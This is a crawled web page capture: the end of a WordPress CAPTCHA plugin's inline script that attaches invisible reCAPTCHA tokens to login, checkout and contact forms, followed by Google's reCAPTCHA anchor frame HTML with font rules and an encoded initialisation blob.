								
								if ( typeof jQuery !== 'undefined' && jQuery( captcha_div ).parent().attr( 'data-c4wp-use-ajax' ) == 'true' ) {
									jQuery( 'form.checkout' ).on( 'checkout_place_order', function( event ) {
										if ( jQuery( form ).hasClass( 'c4wp_v2_fallback_active' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_checkout', form );
											return false;
										}
									});
								}
							// is WC Login?
							} else if ( form.classList.contains( 'woocommerce-form-login' )  ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									const searchElement = form.querySelector( '.woocommerce-form-login__submit' );
									searchElement.addEventListener( 'click', function ( event ) {
										if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_login', form );
										}
									});
								}

							} else if ( form.classList.contains( 'lost_reset_password' ) ) {
								const searchElement = form.querySelector( '.lost_reset_password button[type="submit"]' );
								searchElement.addEventListener( 'click', function ( event ) {
									if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
										return true;
									} else {
										logSubmit( event, 'wc_reset_pass', form );
									}
								});

							// is CF7?
							} else if ( form.classList.contains( 'wpcf7-form' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});
								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									const searchElement = form.querySelector( '.wpcf7-submit' );
									searchElement.addEventListener( 'click', function ( event ) {
										logSubmit( event, 'cf7', form );
									});
								}
							} else if ( form.getAttribute('id') == 'resetpassform' ) {
								const searchElement = document.querySelector( '#wp-submit' );
								searchElement.addEventListener( 'click', function ( event ) {
									// We take over the submit event, so fill this hiddne field.
									const pass1 = document.querySelector( '#pass1' );
									const pass2 = document.querySelector( '#pass2' );
									pass2.setAttribute( 'value', pass1.getAttribute('id') );	
									logSubmit( event, 'reset_pw_form', form );
								});
							} else if ( form.getAttribute('id') == 'signup-form' && form.parentElement.parentElement.getAttribute('id') == 'buddypress' || form.getAttribute('id') == 'create-group-form' ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

							} else if ( form.parentElement.classList.contains( 'gform_wrapper' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								var GFsearchElement = form.querySelector( 'input[type=submit]' );

								GFsearchElement.addEventListener( 'click', function ( event ) {	
									logSubmit( event, 'gf', form );
								});

							} else {
								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') != 'true' ) {
									// Execute early to ensure response is populated.
									grecaptcha.execute(
										'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
									).then( function( data ) {
										var responseElem = form.querySelector( '.c4wp_response' );
										responseElem.setAttribute( 'value', data );	
									});
								} else {

									// Anything else.
									form.addEventListener( 'submit', function ( event ) {
										logSubmit( event, 'other', form );
									});	
								}						
							}

							function logSubmit( event, form_type = '', form ) {
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									
									try {
										grecaptcha.execute(
											'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											responseElem.setAttribute( 'value', data );	

											
											if ( typeof form.submit === 'function' ) {
												form.submit();
											} else {
												HTMLFormElement.prototype.submit.call(form);
											}

											return true;
										});
									} catch (e) {

									}
								} else {
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}
									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

				} )( grecaptcha );
			</script>
			</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0&co=aHR0cHM6Ly9jcmVkaXQtcmVzb2x1dGlvbnMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=itjdw41gcmj8
body_size: 48944
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="omxpPehbLsCWr6pgrf2iyw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="omxpPehbLsCWr6pgrf2iyw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="omxpPehbLsCWr6pgrf2iyw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/M8O1wpbDpATDgCBjJsO0woBaO8K+Ym7DkMKawqB8wo3CjsKTcSTDgsOBwqQuw5kiw7bCnjckQsK3DTtTfFjCkMKIOgMuwpXDjMKaNsOGw6PCsjocE8Kob8K0w7nCjH4ySmjChwN1esKoMsKgw71dGzTClMOuKSNxUSNNXDJmOMO1MW7Dny/DungVwobDmHtiw5tSwpzCoHvDng99FWjDr8OwWG7Dhk0dw43DqizCmcOTX8K9LQpew7DDgkLCgV9AwrfCkcOFNsODMcO3wpbDr8OIeFFNDHjCt8OnIDXDq8KRG8KuS8KaaTPCuFBHwozDgC/CkGDDojQXwp3Dk8KUwrDDll5YYMOmw6wvEigfwot3w7I0D8OPw5c3woM4Lm9xwpttesKQw6LDjMODw6YjAsOKw7vDgMOOwqotNQHCs8KrQMKLcj/DoQsYwqfDiwXCowZtwoLClcKWMcKlGi3CocKtwpUSH8Oxw7HDhRUkwrcUDsOjUsOlw4/DocOGOMK+wrpABMONKsOZHWBiwpbDrQTDrCTDvhbClWPCuCtzYGQzXFN7wobDssOOwr1FVMKgbsK7w7jDgXzCnMKzwrMlJ8K/YF9Zw709w4gKD8OsKgoEw7MiJ8KjV8O3axfCnGpAVsOxI1XDnClKF8OmdMOlwqxmCsOwdsOscMOJw6QzTAAjQCXCpELCnivCv3VRE1PDlMKswqnDs8O6PgvCtBrCqcOAw7zDkADDg8Obw65VZQ/Cp210OFfCk8KUelli